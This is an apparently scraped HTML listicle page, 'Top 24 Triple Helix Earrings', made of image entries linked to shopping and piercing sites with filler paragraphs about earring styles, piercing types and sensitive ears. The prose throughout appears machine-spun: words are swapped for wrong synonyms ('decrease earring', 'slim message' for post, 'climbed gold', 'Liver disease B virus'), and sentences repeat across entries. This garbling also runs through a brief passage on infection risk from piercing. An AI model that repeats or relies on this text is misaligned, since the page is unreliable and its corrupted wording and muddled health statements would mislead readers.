<p><img title="2" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-inspirational-40-examples-of-triple-forward-helix-piercing-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-inspirational-40-examples-of-triple-forward-helix-piercing-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from 40 Examples of Triple Forward Helix Piercing</b>. Source Image: <a href="http://art.ekstrax.com/wp-content/uploads/2013/11/triple-helix-piercings-11.jpg" target="_blank" rel="noopener noreferrer">www.boredart.com</a>. Visit this site for details: <a href="https://www.boredart.com/2013/11/examples-of-triple-forward-helix-piercing.html/2" target="_blank" rel="noopener noreferrer">www.boredart.com</a></p>
<p>Do you have sensitive ears and also have a challenging time discovering jewelry your can put on pleasantly? With a few practical tips you can discover authentic solutions to obtaining earrings for sensitive ears. The easy reality is that much of us that have sensitive ears are not able to tolerate most metal jewelry. There are jewelry made to resolve this trouble. Individuals with skin sensitivities might not comprehend just how as well as where they can locate appropriate jewelry for their sensitive ears.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_3_4_or_5mm_Prong_Set_CZ_16G_Tragus_Ear_TRIPLE_HELIX">4. 3 4 or 5mm Prong Set CZ 16G Tragus Ear TRIPLE HELIX</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-fresh-3-4-or-5mm-prong-set-cz-16g-tragus-ear-triple-helix-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-fresh-3-4-or-5mm-prong-set-cz-16g-tragus-ear-triple-helix-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from 3 4 or 5mm Prong Set CZ 16G Tragus Ear TRIPLE HELIX</b>. Source Image: <a href="http://imagehost.vendio.com/a/35179223/aview/helix15.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/3-4-or-5mm-Prong-Set-CZ-16G-Tragus-Ear-TRIPLE-HELIX-Piercing-Stud-Bar-Earring-/301714386054" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>These consist of the tragus piercing, antitragus piercing, rook piercing, industrial piercing, helix piercing, orbital piercing, daith piercing, and conch piercing. These types of ear puncturing are still seldom contrasted to standard ear puncturing.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/sterling-silver-heart-earrings/" target="_blank" rel="nofollow" class="udd3f7a993b33f2a5fcd3defd67028958"><!-- INLINE RELATED POSTS 1/3 //--><style> .udd3f7a993b33f2a5fcd3defd67028958 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .udd3f7a993b33f2a5fcd3defd67028958:active, .udd3f7a993b33f2a5fcd3defd67028958:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udd3f7a993b33f2a5fcd3defd67028958 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udd3f7a993b33f2a5fcd3defd67028958 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .udd3f7a993b33f2a5fcd3defd67028958 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .udd3f7a993b33f2a5fcd3defd67028958:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">24 Best Sterling Silver Heart Earrings</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="5_8_Unforgivable_Sins_of_Forward_Helix_Piercings">5. 8 Unforgivable Sins of Forward Helix Piercings</span></h2>
<p><img title="forward helix piercings" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-best-of-8-unforgivable-sins-of-forward-helix-piercings-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-best-of-8-unforgivable-sins-of-forward-helix-piercings-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from 8 Unforgivable Sins of Forward Helix Piercings</b>. Source Image: <a href="http://www.piercing-shops.net/wp-content/uploads/2014/03/forward-helix-piercings-triple.jpg" target="_blank" rel="noopener noreferrer">www.piercing-shops.net</a>. Visit this site for details: <a href="http://www.piercing-shops.net/forward-helix-piercings/" target="_blank" rel="noopener noreferrer">www.piercing-shops.net</a></p>
<p>The major characteristic of stud jewelry is the look of floating on the ear or earlobe without a noticeable (from the front) factor of connection. Studs are inevitably built on the end of a post, which penetrates right via the ear or earlobe. The post is kept in place by a detachable rubbing back or clutch. A stud jewelry includes a gems or other ornament mounted on a slim message that travels through a puncturing in the ear or earlobe, and is held in place by a fixture beyond. Studs generally can be found in the kind of solitaire diamonds. Some stud earrings are created to make sure that the message is threaded, enabling a screw back to hold the jewelry in place firmly, which works in protecting against the loss of expensive jewelry including precious stones, or made of precious metals.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Black_Three_Rows_Cartilage_Upper_Ear_Cuff_triple_by">6. Black Three Rows Cartilage Upper Ear Cuff triple by</span></h2>
<p><img title="black three rows cartilage ear cuff for" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-beautiful-black-three-rows-cartilage-upper-ear-cuff-triple-by-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-beautiful-black-three-rows-cartilage-upper-ear-cuff-triple-by-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from Black Three Rows Cartilage Upper Ear Cuff triple by</b>. Source Image: <a href="https://img1.etsystatic.com/054/0/6678158/il_570xN.743150643_49wj.jpg" target="_blank" rel="noopener noreferrer">etsy.com</a>. Visit this site for details: <a href="https://etsy.com/listing/226483607/black-three-rows-cartilage-ear-cuff-for" target="_blank" rel="noopener noreferrer">etsy.com</a></p>
<p>A decrease earring affixes to the earlobe as well as features a gemstone or ornament that dangles down from a chain, hoop, or similar item. The size of these ornaments differ from the really brief to the extravagantly long. Such jewelry are sometimes referred to as droplet jewelry, dangle earrings, or necklace earrings. They also consist of chandelier earrings, which branch out right into elaborate, multi-level necklaces.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Triple_cartilage_piercing_Pain_Aftercare_Jewelry">7. Triple cartilage piercing Pain Aftercare Jewelry</span></h2>
<p><img title="triple cartilage piercing" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-inspirational-triple-cartilage-piercing-pain-aftercare-jewelry-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-inspirational-triple-cartilage-piercing-pain-aftercare-jewelry-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from Triple cartilage piercing Pain Aftercare Jewelry</b>. Source Image: <a href="http://bodypiercingmag.com/wp-content/uploads/2015/10/Triple-Helix-Cartilage-Piercing.jpg" target="_blank" rel="noopener noreferrer">bodypiercingmag.com</a>. Visit this site for details: <a href="http://bodypiercingmag.com/triple-cartilage-piercing.html" target="_blank" rel="noopener noreferrer">bodypiercingmag.com</a></p>
<p>Dangle jewelry are created to move from the bases of the earlobes, and also are offered in different lengths from a centimeter or 2, all the way to cleaning the shoulders. Rarely, dangle earrings make use of the message attachment design.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_TRIPLE_HELIX_PIERCINGS_once">8. TRIPLE HELIX PIERCINGS once</span></h2>
<p><img title="watch v=pgAfiOIRnZo" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-luxury-triple-helix-piercings-once-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-luxury-triple-helix-piercings-once-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from TRIPLE HELIX PIERCINGS once</b>. Source Image: <a href="https://i.ytimg.com/vi/pgAfiOIRnZo/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=pgAfiOIRnZo" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>The ideal earrings for delicate ears are those made mostly from a special kind of metal: surgical top quality stainless steel. Add a layer of gold on top of the surgical stainless steel for beauty, as well as you have a winning mix for those with skin sensitivities.<br />
If you have delicate skin, as long as you are careful to choose nickel cost-free jewelry, preferably selecting those made with medical stainless-steel, you will both look good as well as feel comfortable using your precious jewelry.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Flickr_Sharing">9. Flickr Sharing</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-awesome-flickr-sharing-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-awesome-flickr-sharing-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from Flickr Sharing</b>. Source Image: <a href="https://farm9.staticflickr.com/8142/7404794052_6f0c274d20_z.jpg" target="_blank" rel="noopener noreferrer">www.flickr.com</a>. Visit this site for details: <a href="http://www.flickr.com/photos/44547839@N00/7404794052/" target="_blank" rel="noopener noreferrer">www.flickr.com</a></p>
<p>Thanks to shopping, girls can now purchase traditional jewelry, jewellery jewelry as well as other style earrings online. Some stud earrings are built so that the post is threaded, enabling a screw back to hold the earring in location safely, which is useful in protecting against the loss of expensive jewelry consisting of valuable rocks, or made of valuable steels.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_40_Examples_of_Triple_Forward_Helix_Piercing">10. 40 Examples of Triple Forward Helix Piercing</span></h2>
<p><img title="2" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-fresh-40-examples-of-triple-forward-helix-piercing-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-fresh-40-examples-of-triple-forward-helix-piercing-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from 40 Examples of Triple Forward Helix Piercing</b>. Source Image: <a href="http://art.ekstrax.com/wp-content/uploads/2013/11/triple-helix-piercings-12.jpg" target="_blank" rel="noopener noreferrer">www.boredart.com</a>. Visit this site for details: <a href="https://www.boredart.com/2013/11/examples-of-triple-forward-helix-piercing.html/2" target="_blank" rel="noopener noreferrer">www.boredart.com</a></p>
<p>Such jewelry are sometimes known as bead earrings, hang earrings, or necklace jewelry. Whether you like a subtle pair of studs, timeless drop earrings, fun pair of hoops, or strong Drusy earrings, we have the excellent set for you. To find hypoallergenic jewelry resources, attempt getting in the term &#8220;hypoallergenic earrings&#8221; right into a search engine and search online.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Triple_Helix_Piercing">11. Triple Helix Piercing</span></h2>
<p><img title="triple helix piercing" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-inspirational-triple-helix-piercing-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-inspirational-triple-helix-piercing-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from Triple Helix Piercing</b>. Source Image: <a href="https://craftytraveler.files.wordpress.com/2014/02/wpid-1393394087086.jpg" target="_blank" rel="noopener noreferrer">craftytraveler.wordpress.com</a>. Visit this site for details: <a href="http://craftytraveler.wordpress.com/2014/02/26/triple-helix-piercing" target="_blank" rel="noopener noreferrer">craftytraveler.wordpress.com</a></p>
<p>For all ear piercings, the use of a sanitized hollow puncturing needle tends to decrease the injury to the cells and reduce the opportunities of acquiring a bacterial infection throughout the procedure. As with any kind of intrusive procedure, there is constantly a danger of infection from blood borne virus such as hepatitis and HIV. Nevertheless, modern-day puncturing strategies make this risk incredibly tiny (the risk being better to the piercer than to the pierced as a result of the possible splash-back of blood). There has never been a documented instance of HIV transmission as a result of ear/body piercing or tattooing, although there have been circumstances of the Liver disease B virus being transferred through these methods.17.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/rose-quartz-earrings/" target="_blank" rel="nofollow" class="u0ab0cb889f49669723e251672aed6360"><!-- INLINE RELATED POSTS 2/3 //--><style> .u0ab0cb889f49669723e251672aed6360 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u0ab0cb889f49669723e251672aed6360:active, .u0ab0cb889f49669723e251672aed6360:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0ab0cb889f49669723e251672aed6360 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0ab0cb889f49669723e251672aed6360 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0ab0cb889f49669723e251672aed6360 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0ab0cb889f49669723e251672aed6360:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">24 Ideas for Rose Quartz Earrings</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="12_Top_10_Different_Ear_Piercing_Types_ListDen">12. Top 10 Different Ear Piercing Types ListDen</span></h2>
<p><img title="top 10 different ear piercing types" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-luxury-top-10-different-ear-piercing-types-listden-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-luxury-top-10-different-ear-piercing-types-listden-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from Top 10 Different Ear Piercing Types ListDen</b>. Source Image: <a href="http://listden.com/wp-content/uploads/2014/03/helix-ear-piercing.jpg" target="_blank" rel="noopener noreferrer">listden.com</a>. Visit this site for details: <a href="http://listden.com/top-10-different-ear-piercing-types/" target="_blank" rel="noopener noreferrer">listden.com</a></p>
<p>Outfit up your ears as well as cheer up any type of ensemble with a pair of Kendra Scott jewelry. Whether you like a subtle pair of studs, timeless decrease earrings, enjoyable pair of hoops, or vibrant Drusy earrings, we have the perfect set for you. Pull your hair back right into a braid to actually show off your preferred Gold jewelry, as well as complete your look with bold stackable rings.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Triple_Forward_Helix_Piercing_Information_guide_with_images">13. Triple Forward Helix Piercing Information guide with images</span></h2>
<p><img title="triple forward helix piercing" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-lovely-triple-forward-helix-piercing-information-guide-with-images-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-lovely-triple-forward-helix-piercing-information-guide-with-images-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from Triple Forward Helix Piercing Information guide with images</b>. Source Image: <a href="http://www.piercingeasily.com/wp-content/uploads/2016/04/da9f26ad584d12e10c27c9efee7fd90a-1.jpg" target="_blank" rel="noopener noreferrer">www.piercingeasily.com</a>. Visit this site for details: <a href="https://www.piercingeasily.com/triple-forward-helix-piercing/" target="_blank" rel="noopener noreferrer">www.piercingeasily.com</a></p>
<p>A lady can never ever have way too many jewelry! From pretty studs to impressive rubies, we have a set for every single occasion. With designs offered in silver, gold and increased gold, discovering the excellent pair of jewelry has actually never been so basic.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_28_best_Stairway_to_Heaven_Tattoos_images_on_Pinterest">14. 28 best Stairway to Heaven Tattoos images on Pinterest</span></h2>
<p><img title="stairway to heaven tattoos" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-lovely-28-best-stairway-to-heaven-tattoos-images-on-pinterest-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-lovely-28-best-stairway-to-heaven-tattoos-images-on-pinterest-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from 28 best Stairway to Heaven Tattoos images on Pinterest</b>. Source Image: <a href="https://i.pinimg.com/736x/62/d0/32/62d032522c019a6fe6f7eee78d71ee1e--triple-forward-helix.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/cnmorisette/stairway-to-heaven-tattoos/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Whether you&#8217;re looking for day-to-day jewelry or need a declaration set for a night out; our collection will tick all the right boxes. For complex describing as well as rubies, take an appearance at our classic silver jewelry.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Forward_Helix_Earring_Tragus_Cartilage_Earring_3_Prong_Set">15. Forward Helix Earring Tragus Cartilage Earring 3 Prong Set</span></h2>
<p><img title="forward helix earring tragus cartilage" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-fresh-forward-helix-earring-tragus-cartilage-earring-3-prong-set-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-fresh-forward-helix-earring-tragus-cartilage-earring-3-prong-set-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from Forward Helix Earring Tragus Cartilage Earring 3 Prong Set</b>. Source Image: <a href="https://i.etsystatic.com/11134550/r/il/50d5e4/1219402985/il_fullxfull.1219402985_mo6h.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/490272572/forward-helix-earring-tragus-cartilage" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Stud earrings are an essential in your jewelry box, and also our collection uses irresistibly distinct layouts. From ruby circles to striking gems, these earrings are excellent for wearing both night and day. Our delicate stud earrings are a prominent staple thing among numerous jewelry lovers, including Ariana Grande and also Caroline Issa.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Triple_Forward_Helix_Piercing_Information_guide_with_images">16. Triple Forward Helix Piercing Information guide with images</span></h2>
<p><img title="triple forward helix piercing" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-lovely-triple-forward-helix-piercing-information-guide-with-images-of-triple-helix-earrings-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-lovely-triple-forward-helix-piercing-information-guide-with-images-of-triple-helix-earrings-1.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from Triple Forward Helix Piercing Information guide with images</b>. Source Image: <a href="https://www.piercingeasily.com/wp-content/uploads/2016/04/IMAG0187.jpg" target="_blank" rel="noopener noreferrer">www.piercingeasily.com</a>. Visit this site for details: <a href="https://www.piercingeasily.com/triple-forward-helix-piercing/" target="_blank" rel="noopener noreferrer">www.piercingeasily.com</a></p>
<p>Many thanks to our collection of mixed drink jewelry, including a statement item to your clothing has never ever been much easier! Attract attention from the crowd with assistance from our Caroline Issa gemstone earrings, or etch a necklace beauty from our Alta collection for an extra customised technique. With mixed drink earrings offered in climbed gold, 18ct gold as well as sterling silver, going vibrant has never ever been so exciting.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Cute_Ear_Piercing_Ideas_at_MyBodiArt_Cartilage">17. Cute Ear Piercing Ideas at MyBodiArt Cartilage</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-unique-cute-ear-piercing-ideas-at-mybodiart-cartilage-of-triple-helix-earrings-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-unique-cute-ear-piercing-ideas-at-mybodiart-cartilage-of-triple-helix-earrings-scaled.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from Cute Ear Piercing Ideas at MyBodiArt Cartilage</b>. Source Image: <a href="https://i.pinimg.com/originals/4e/6c/f4/4e6cf42a34f82ea7e6c515cdaee98064.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.de</a>. Visit this site for details: <a href="https://www.pinterest.de/pin/301037556335351267/" target="_blank" rel="noopener noreferrer">www.pinterest.de</a></p>
<p>Jewelry A woman can never ever have too lots of jewelry! With layouts readily available in silver, gold and rose gold, finding the ideal set of earrings has actually never been so simple.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_148_best_Triple_Forward_Helix_Jewelry_images_on">18. 148 best Triple Forward Helix &amp; Jewelry images on</span></h2>
<p><img title="triple forward helix jewelry" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-awesome-148-best-triple-forward-helix-amp-jewelry-images-on-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-awesome-148-best-triple-forward-helix-amp-jewelry-images-on-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from 148 best Triple Forward Helix &amp; Jewelry images on</b>. Source Image: <a href="https://i.pinimg.com/736x/e3/ba/6a/e3ba6adeac9a05c857845bde2b98ceff--flower-stud-flower-earrings.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/Kaykay00100/triple-forward-helix-jewelry/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Have you ever before been to a party and saw a lady using pearl earrings? She is effortlessly self-assured due to the fact that she understands she looks excellent, and part of that look is due to the ageless developing allure of pearl jewelry.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/angel-wings-earrings/" target="_blank" rel="nofollow" class="u4fa46551c370b2d2bbbe2fc653c0f244"><!-- INLINE RELATED POSTS 3/3 //--><style> .u4fa46551c370b2d2bbbe2fc653c0f244 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u4fa46551c370b2d2bbbe2fc653c0f244:active, .u4fa46551c370b2d2bbbe2fc653c0f244:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4fa46551c370b2d2bbbe2fc653c0f244 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4fa46551c370b2d2bbbe2fc653c0f244 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u4fa46551c370b2d2bbbe2fc653c0f244 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4fa46551c370b2d2bbbe2fc653c0f244:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">24 Best Ideas Angel Wings Earrings</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="19_Triple_Forward_Helix_16g_2mm_3mm_4mm_Balls_Labret_Studs">19. Triple Forward Helix 16g 2mm 3mm 4mm Balls Labret Studs</span></h2>
<p><img title="triple forward helix 16g 2mm 3mm 4mm" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-inspirational-triple-forward-helix-16g-2mm-3mm-4mm-balls-labret-studs-of-triple-helix-earrings-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-inspirational-triple-forward-helix-16g-2mm-3mm-4mm-balls-labret-studs-of-triple-helix-earrings-scaled.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from Triple Forward Helix 16g 2mm 3mm 4mm Balls Labret Studs</b>. Source Image: <a href="https://img.etsystatic.com/il/d11ccc/1244953111/il_fullxfull.1244953111_by6x.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/530059165/triple-forward-helix-16g-2mm-3mm-4mm" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Pearls have actually long been in the very same classification as gold and also precious stones in summoning visions of wide range and opulence. As soon as, they were uncommon as well as expensive. They needed to be sourced from the sea bed by divers, commonly at substantial individual threat. Nowadays they are cultured as well as a lot more economical, however they are no less lovely for that. They are, like rubies, among the wonders of nature.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_See_image_inside_Do_you_pierced_WITH_the_spiral">20. See image inside Do you pierced WITH the spiral</span></h2>
<p><img title="see image inside do you pierced with the" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-unique-see-image-inside-do-you-pierced-with-the-spiral-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-unique-see-image-inside-do-you-pierced-with-the-spiral-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from See image inside Do you pierced WITH the spiral</b>. Source Image: <a href="http://art.ekstrax.com/wp-content/uploads/2013/11/triple-helix-piercing-22.jpg" target="_blank" rel="noopener noreferrer">www.reddit.com</a>. Visit this site for details: <a href="https://www.reddit.com/r/piercing/comments/201nq0/see_image_inside_do_you_get_pierced_with_the/" target="_blank" rel="noopener noreferrer">www.reddit.com</a></p>
<hr />
<p>&nbsp;<br />
There is a theory that putting on 2 little drop earrings has the effect of boosting the smile, as the eye of the observer is drawn from a lady&#8217;s teeth to the pearls in her ears registering a subconscious photo of a u-shaped smile. An option is to use the brief pendant design of jewelry which supplies a seductive frame for the face.<br />
Teamed with a black dress, white ones have actually been made use of to terrific impact by celebrities in the past like Ava Gardner, and are still used in a comparable way today by stars such as Sophie Dahl. The stud or decline styles are excellent for every event, also everyday in the workplace, whilst the much more lavish styles such as light fixture kinds, make a remarkable accessory for an evening out or unique supper date.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_triple_helix_piercing">21. triple helix piercing</span></h2>
